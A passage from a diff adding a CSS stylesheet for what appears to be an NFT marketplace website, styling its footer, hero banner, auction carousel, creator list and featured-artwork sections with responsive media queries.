+  .footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr {
+    padding: 0 0 0 100px;
+  }
+}
+
+@media (max-width: 1100px) {
+  .footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr {
+    padding: 0 0 0 70px;
+  }
+}
+
+@media (max-width: 991px) {
+  .footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr {
+    padding: 0;
+  }
+}
+
+.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr .heading {
+  color: #FFFFFF;
+}
+
+.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr .email-otr {
+  margin: 24px 0 32px 0;
+}
+
+.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr .email-otr input {
+  width: 100%;
+}
+
+.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr .action {
+  display: flex;
+}
+
+.copyright-main .container-fluid .wrapper {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 32px 0;
+}
+
+@media (max-width: 767px) {
+  .copyright-main .container-fluid .wrapper {
+    flex-direction: column;
+    text-align: center;
+  }
+}
+
+.copyright-main .container-fluid .wrapper .copy-right {
+  color: #FFFFFF;
+}
+
+@media (max-width: 767px) {
+  .copyright-main .container-fluid .wrapper .copy-right {
+    margin: 0 0 16px 0;
+  }
+}
+
+.copyright-main .container-fluid .wrapper .copy-right .linkk {
+  display: inline;
+  color: #019DEA;
+}
+
+.copyright-main .container-fluid .wrapper .linkk-otr .linkk-inr {
+  color: #FFFFFF;
+}
+
+.copyright-main .container-fluid .wrapper .linkk-otr .linkk-inr .linkk-page {
+  display: inline;
+  color: #FFFFFF;
+  transition: 0.3s;
+}
+
+.copyright-main .container-fluid .wrapper .linkk-otr .linkk-inr .linkk-page:hover {
+  color: #019DEA;
+}
+
+/*------------------------------------------
+            Footer End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+            Hero Start Here
+-------------------------------------------*/
+
+.hero-main {
+  position: relative;
+  padding: 128px 0;
+  background-size: cover;
+  overflow: hidden;
+  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
+}
+
+.hero-main::before {
+  content: "";
+  position: absolute;
+  width: 100%;
+  height: 100%;
+  background-image: url(../img/footer-bg-img.png);
+  top: 0;
+  left: 0;
+  opacity: 0.6;
+}
+
+.hero-main .container-fluid {
+  padding: 0 100px;
+}
+
+@media (max-width: 1300px) {
+  .hero-main .container-fluid {
+    padding: 0 50px;
+  }
+}
+
+@media (max-width: 991px) {
+  .hero-main .container-fluid {
+    padding: 0 15px;
+  }
+}
+
+.hero-main .container-fluid .row-custom {
+  position: relative;
+  z-index: 2;
+  align-items: center;
+}
+
+@media (max-width: 1100px) {
+  .hero-main .container-fluid .row-custom {
+    flex-direction: column-reverse;
+  }
+}
+
+@media (max-width: 1100px) {
+  .hero-main .container-fluid .row-custom .col-content-otr {
+    width: 100%;
+  }
+}
+
+.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr {
+  padding-right: 50px;
+}
+
+@media (max-width: 1300px) {
+  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr {
+    padding: 0;
+  }
+}
+
+@media (max-width: 1100px) {
+  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr {
+    padding: 72px 0 0 0;
+    text-align: center;
+  }
+}
+
+@media (max-width: 767px) {
+  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr {
+    text-align: left;
+  }
+}
+
+.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
+  color: #FFFFFF;
+}
+
+.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading .text-color {
+  color: #019DEA;
+}
+
+.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
+  color: #B7B7B7;
+  padding: 20px 0 40px 0;
+}
+
+.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
+  display: flex;
+}
+
+@media (max-width: 1100px) {
+  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
+    text-align: center;
+    justify-content: center;
+  }
+}
+
+@media (max-width: 767px) {
+  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
+    justify-content: flex-start;
+  }
+}
+
+@media (max-width: 420px) {
+  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
+    flex-direction: column;
+  }
+}
+
+.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .left-btn {
+  margin-right: 24px;
+}
+
+@media (max-width: 420px) {
+  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .left-btn {
+    margin: 0 0 24px 0;
+  }
+}
+
+.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
+  display: flex;
+  margin: 40px 0 0 0;
+}
+
+@media (max-width: 1100px) {
+  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
+    text-align: center;
+    justify-content: center;
+  }
+}
+
+@media (max-width: 767px) {
+  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
+    justify-content: flex-start;
+    text-align: left;
+  }
+}
+
+@media (max-width: 420px) {
+  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
+    flex-direction: column;
+  }
+}
+
+.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box {
+  padding: 24px 28px 30px 28px;
+  border-radius: 16px;
+  background-color: rgba(255, 255, 255, 0.05);
+}
+
+.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box:not(:last-child) {
+  margin-right: 24px;
+}
+
+@media (max-width: 420px) {
+  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box:not(:last-child) {
+    margin: 0 0 24px 0;
+  }
+}
+
+.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box .static-head {
+  color: #FFFFFF;
+}
+
+.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box .static-desc {
+  color: #FFFFFF;
+}
+
+@media (max-width: 1100px) {
+  .hero-main .container-fluid .row-custom .col-img-otr {
+    width: 60%;
+  }
+}
+
+@media (max-width: 991px) {
+  .hero-main .container-fluid .row-custom .col-img-otr {
+    width: 80%;
+  }
+}
+
+@media (max-width: 767px) {
+  .hero-main .container-fluid .row-custom .col-img-otr {
+    width: 100%;
+  }
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr {
+  border-radius: 24px;
+  background-color: rgba(255, 255, 255, 0.05);
+  padding: 36px 36px 34px 36px;
+  margin-left: 50px;
+}
+
+@media (max-width: 1199px) {
+  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr {
+    margin-left: 0;
+  }
+}
+
+@media (max-width: 575px) {
+  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr {
+    padding: 28px 28px 24px 28px;
+  }
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr {
+  position: relative;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .hero-img {
+  border-radius: 16px;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 16px 0px 16px 20px;
+  border-radius: 8px;
+  background-color: rgba(255, 255, 255, 0.2);
+  position: absolute;
+  left: 50%;
+  transform: translateX(-50%);
+  bottom: 36px;
+  width: calc(100% - 72px);
+  margin: 0 auto;
+}
+
+@media (max-width: 575px) {
+  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main {
+    display: none;
+  }
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid {
+  position: relative;
+  z-index: 1;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid .bid-desc {
+  color: #FFFFFF;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid .ETH {
+  color: #019DEA;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid {
+  position: relative;
+  z-index: 1;
+  width: 125px;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid .end-desc {
+  color: #FFFFFF;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid .timer {
+  color: #019DEA;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .blur-effect {
+  -webkit-backdrop-filter: blur(25px);
+          backdrop-filter: blur(25px);
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr {
+  display: none;
+  position: absolute;
+  left: 0;
+  bottom: 0;
+  background-color: rgba(255, 255, 255, 0.2);
+  z-index: 10;
+  border-radius: 14px;
+  padding: 6px 16px;
+  -webkit-backdrop-filter: blur(25px);
+          backdrop-filter: blur(25px);
+}
+
+@media (max-width: 575px) {
+  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr {
+    display: block;
+  }
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr .timer {
+  color: #FFFFFF;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
+  display: none;
+  position: absolute;
+  top: 24px;
+  right: 24px;
+}
+
+@media (max-width: 575px) {
+  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
+    display: block;
+  }
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr {
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  display: flex;
+  background-color: rgba(255, 255, 255, 0.05);
+  -webkit-backdrop-filter: blur(25px);
+          backdrop-filter: blur(25px);
+  position: relative;
+  cursor: pointer;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr .heart-icon {
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  font-size: 24px;
+  color: #019DEA;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr .ri-heart-fill {
+  color: red;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin: 24px 0 0 0;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr {
+  display: flex;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr {
+  position: relative;
+  transition: 0.2s;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .img-inr .avatar-img {
+  height: 56px;
+  width: 56px;
+  border-radius: 100%;
+  border: 2px solid #FFFFFF;
+}
+
+@media (max-width: 575px) {
+  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .img-inr .avatar-img {
+    width: 40px;
+    height: 40px;
+  }
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr {
+  width: 20px;
+  height: 20px;
+  border-radius: 100px;
+  background-color: #019DEA;
+  border: 2px solid #FFFFFF;
+  position: absolute;
+  display: flex;
+  right: 0;
+  bottom: 0;
+}
+
+@media (max-width: 575px) {
+  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr {
+    width: 16px;
+    height: 16px;
+  }
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr .check-icon {
+  position: relative;
+  top: 40%;
+  left: 50%;
+  transform: translate(-50%, -50%);
+  color: #FFFFFF;
+  font-size: 14px;
+}
+
+@media (max-width: 575px) {
+  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr .check-icon {
+    top: 30%;
+    font-size: 12px;
+  }
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1,
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2,
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
+  position: relative;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1:hover,
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2:hover,
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3:hover {
+  z-index: 1;
+  transform: translateY(-3px);
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1:hover .hover,
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2:hover .hover,
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3:hover .hover {
+  opacity: 1;
+  visibility: visible;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover,
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover,
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover {
+  position: absolute;
+  text-align: center;
+  width: 260px;
+  background-color: #222F45;
+  border: 1px solid #019DEA;
+  border-radius: 8px;
+  left: 0;
+  top: -60px;
+  transition: 0.3s;
+  opacity: 0;
+  visibility: hidden;
+}
+
+@media (max-width: 991px) {
+  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover,
+  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover,
+  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover {
+    display: none;
+  }
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover .text,
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover .text,
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover .text {
+  color: #FFFFFF;
+  padding: 6px 16px;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 {
+  margin-left: -25px;
+}
+
+@media (max-width: 575px) {
+  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 {
+    margin-left: -15px;
+  }
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
+  margin-left: -25px;
+}
+
+@media (max-width: 575px) {
+  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
+    margin-left: -15px;
+  }
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main {
+  display: flex;
+  align-items: center;
+}
+
+@media (max-width: 575px) {
+  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main {
+    display: none;
+  }
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr {
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  display: flex;
+  background-color: rgba(255, 255, 255, 0.05);
+  position: relative;
+  cursor: pointer;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr .heart-icon {
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  font-size: 24px;
+  color: #019DEA;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr .ri-heart-fill {
+  color: red;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .likes {
+  color: #B7B7B7;
+  margin-left: 16px;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid {
+  display: none;
+}
+
+@media (max-width: 575px) {
+  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid {
+    display: block;
+  }
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid .bid-desc {
+  color: #FFFFFF;
+}
+
+.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid .ETH {
+  color: #019DEA;
+}
+
+/*------------------------------------------
+            Hero End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+            Auction Start Here
+-------------------------------------------*/
+
+.auction-main {
+  margin: 128px 0;
+  overflow: hidden;
+}
+
+.auction-main .container-fluid .wrapper {
+  margin: 0 0 72px 0;
+}
+
+.auction-main .container-fluid .wrapper .heading {
+  color: #FFFFFF;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr {
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 24px;
+  padding: 28px 24px 32px 24px;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin: 0 0 24px 0;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr {
+  display: flex;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-otr {
+  position: relative;
+  transition: 0.2s;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
+  height: 40px;
+  width: 40px;
+  border-radius: 100%;
+  border: 2px solid #FFFFFF;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
+  width: 16px;
+  height: 16px;
+  border-radius: 100px;
+  background-color: #019DEA;
+  border: 1px solid #FFFFFF;
+  position: absolute;
+  display: flex;
+  right: 0;
+  bottom: 0;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
+  position: relative;
+  top: 43%;
+  left: 50%;
+  transform: translate(-50%, -50%);
+  color: #FFFFFF;
+  font-size: 12px;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
+  z-index: 1;
+  transform: translateY(-3px);
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
+  opacity: 1;
+  visibility: visible;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
+  position: absolute;
+  text-align: center;
+  width: 260px;
+  background-color: #222F45;
+  border: 1px solid #019DEA;
+  border-radius: 8px;
+  left: 0;
+  top: -60px;
+  transition: 0.3s;
+  opacity: 0;
+  visibility: hidden;
+}
+
+@media (max-width: 991px) {
+  .auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
+  .auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
+  .auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
+    display: none;
+  }
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
+  color: #FFFFFF;
+  padding: 6px 16px;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2 {
+  margin-left: -20px;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3 {
+  margin-left: -20px;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .list-icon-otr {
+  display: flex;
+  align-items: center;
+  justify-content: flex-end;
+  width: 20px;
+  cursor: pointer;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .list-icon-otr .icon {
+  width: auto;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr {
+  position: relative;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .cover-img {
+  border-radius: 16px;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .time-otr {
+  position: absolute;
+  left: 0;
+  bottom: 0;
+  background-color: rgba(255, 255, 255, 0.2);
+  z-index: 10;
+  border-radius: 14px;
+  width: 124px;
+  height: 40px;
+  -webkit-backdrop-filter: blur(25px);
+          backdrop-filter: blur(25px);
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .time-otr .timer {
+  position: absolute;
+  left: 65%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  width: 90%;
+  color: #FFFFFF;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
+  position: absolute;
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  display: flex;
+  background-color: rgba(255, 255, 255, 0.2);
+  cursor: pointer;
+  top: 24px;
+  right: 24px;
+  -webkit-backdrop-filter: blur(25px);
+          backdrop-filter: blur(25px);
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  font-size: 24px;
+  color: #FFFFFF;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
+  color: red;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .art-name {
+  display: inline-flex;
+  color: #FFFFFF;
+  margin: 18px 0;
+  transition: 0.3s;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .art-name:hover {
+  color: #019DEA;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .bid-main {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  background-color: rgba(255, 255, 255, 0.05);
+  padding: 16px 20px;
+  border-radius: 8px;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .bid-main .bid {
+  color: #B7B7B7;
+}
+
+.auction-main .container-fluid .row-auction .col-otr .col-inr .bid-main .Price {
+  color: #FFFFFF;
+}
+
+.owl-stage-outer {
+  overflow: visible !important;
+}
+
+.owl-theme .owl-nav {
+  margin: 0 !important;
+  text-align: right !important;
+  position: absolute !important;
+  top: -122px !important;
+  width: 100% !important;
+}
+
+.owl-theme .owl-nav .owl-prev {
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05) !important;
+}
+
+.owl-theme .owl-nav .owl-next {
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05) !important;
+}
+
+.owl-carousel .owl-stage {
+  transition: 1s ease-in-out !important;
+}
+
+.owl-theme .owl-nav [class*=owl-] {
+  margin: 0 !important;
+}
+
+.owl-carousel .owl-nav .owl-prev {
+  margin-right: 24px !important;
+}
+
+.selected path {
+  fill: #a83f39;
+  stroke: #a83f39;
+  transition: 0.5s;
+}
+
+.owl-theme .owl-nav.disabled + .owl-dots {
+  margin: 48px 0 0 0;
+}
+
+.owl-theme .owl-dots .owl-dot span {
+  width: 8px;
+  height: 8px;
+  background-color: #FFFFFF;
+  transition: 0.3s;
+}
+
+.owl-theme .owl-dots .owl-dot.active span,
+.owl-theme .owl-dots .owl-dot:hover span {
+  width: 24px;
+  background-color: #019DEA;
+}
+
+/*------------------------------------------
+            Auction End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+            Creator Start Here
+-------------------------------------------*/
+
+.creator-main {
+  margin: 128px 0;
+  overflow: hidden;
+}
+
+.creator-main .container-fluid .wrapper {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin: 0 0 72px 0;
+}
+
+.creator-main .container-fluid .wrapper .heading {
+  color: #FFFFFF;
+}
+
+.creator-main .container-fluid .wrapper .view-all {
+  display: flex;
+  align-items: center;
+}
+
+@media (max-width: 575px) {
+  .creator-main .container-fluid .wrapper .view-all {
+    display: none;
+  }
+}
+
+.creator-main .container-fluid .wrapper .view-all .view {
+  color: #019DEA;
+  margin: 0 12px 0 0;
+}
+
+.creator-main .container-fluid .wrapper .view-all .arrow-right {
+  color: #019DEA;
+  font-size: 24px;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .creator-main .container-fluid .row-creator .col-otr {
+    width: 33.333%;
+  }
+}
+
+.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box {
+  display: flex;
+  align-items: center;
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 16px;
+  padding: 24px 28px;
+}
+
+.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr {
+  width: 62px;
+  height: 62px;
+  border-radius: 100px;
+  position: relative;
+}
+
+.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .avatar {
+  height: 100%;
+  border-radius: 100%;
+  border: 2px solid #FFFFFF;
+}
+
+.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
+  width: 20px;
+  height: 20px;
+  border-radius: 100px;
+  background-color: #019DEA;
+  border: 2px solid #FFFFFF;
+  position: absolute;
+  display: flex;
+  right: 2px;
+  bottom: 0;
+}
+
+@media (max-width: 575px) {
+  .creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
+    width: 16px;
+    height: 16px;
+  }
+}
+
+.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
+  position: relative;
+  top: 40%;
+  left: 50%;
+  transform: translate(-50%, -50%);
+  color: #FFFFFF;
+  font-size: 14px;
+}
+
+@media (max-width: 575px) {
+  .creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
+    top: 30%;
+    font-size: 12px;
+  }
+}
+
+.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr {
+  margin: 0 0 0 16px;
+}
+
+.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .creator-name {
+  color: #FFFFFF;
+}
+
+.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .price {
+  color: #019DEA;
+}
+
+.creator-main .container-fluid .row-creator .col-otr .box-1,
+.creator-main .container-fluid .row-creator .col-otr .box-2,
+.creator-main .container-fluid .row-creator .col-otr .box-3,
+.creator-main .container-fluid .row-creator .col-otr .box-4 {
+  margin: 0 0 24px 0;
+}
+
+@media (max-width: 991px) {
+  .creator-main .container-fluid .row-creator .col-otr .box-1,
+  .creator-main .container-fluid .row-creator .col-otr .box-2,
+  .creator-main .container-fluid .row-creator .col-otr .box-3,
+  .creator-main .container-fluid .row-creator .col-otr .box-4,
+  .creator-main .container-fluid .row-creator .col-otr .box-5,
+  .creator-main .container-fluid .row-creator .col-otr .box-6 {
+    margin: 0 0 24px 0;
+  }
+}
+
+@media (max-width: 575px) {
+  .creator-main .container-fluid .row-creator .col-otr .box-1,
+  .creator-main .container-fluid .row-creator .col-otr .box-2,
+  .creator-main .container-fluid .row-creator .col-otr .box-3,
+  .creator-main .container-fluid .row-creator .col-otr .box-4,
+  .creator-main .container-fluid .row-creator .col-otr .box-5,
+  .creator-main .container-fluid .row-creator .col-otr .box-6,
+  .creator-main .container-fluid .row-creator .col-otr .box-7 {
+    margin: 0 0 24px 0;
+  }
+}
+
+.creator-main .container-fluid .responsive {
+  display: none;
+  align-items: center;
+  justify-content: center;
+  margin: 48px 0 0 0;
+}
+
+@media (max-width: 575px) {
+  .creator-main .container-fluid .responsive {
+    display: flex;
+  }
+}
+
+.creator-main .container-fluid .responsive .view-all {
+  display: flex;
+  align-items: center;
+}
+
+.creator-main .container-fluid .responsive .view-all .view {
+  color: #019DEA;
+  margin: 0 12px 0 0;
+}
+
+.creator-main .container-fluid .responsive .view-all .arrow-right {
+  color: #019DEA;
+  font-size: 24px;
+}
+
+/*------------------------------------------
+            Creator End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+        Feature Artwork Start Here
+-------------------------------------------*/
+
+.feature-main {
+  margin: 128px 0;
+  overflow: hidden;
+}
+
+.feature-main .container-fluid .wrapper {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin: 0 0 72px 0;
+}
+
+.feature-main .container-fluid .wrapper .heading {
+  color: #FFFFFF;
+}
+
+.feature-main .container-fluid .wrapper .view-all {
+  display: flex;
+  align-items: center;
+}
+
+@media (max-width: 575px) {
